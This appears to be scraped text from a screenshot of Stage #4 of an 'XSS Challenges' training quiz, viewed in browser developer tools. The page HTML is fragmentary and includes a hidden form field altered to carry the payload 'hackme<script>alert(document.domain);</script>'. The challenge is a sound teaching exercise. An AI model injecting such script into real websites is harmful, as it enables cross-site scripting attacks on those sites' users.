 Hint:
Search a place: Search Choose a country: Japan
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
hidde
<html>
<head> ··· </head>
<body>
<div>
<h1>XSS Challenges</h1>
<!--Cross Site Scripting (XSS) Quiz-->
<h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p> ··· </p>
<form action="?sid=603cb044e228db4934d8fd21d243a3b4a650c6b1" method="post">
Search a place:
<input type="text" name="p1" size="30">
空白
<input type="submit" value="Search">
Choose a country:
<select name="p2"> ··· </select>
<input type="hidden" name="p3" value="hackme<script>alert(document.domain);</script>">
web安全工具库
</form>
<span id="msg" style="display:none"></span>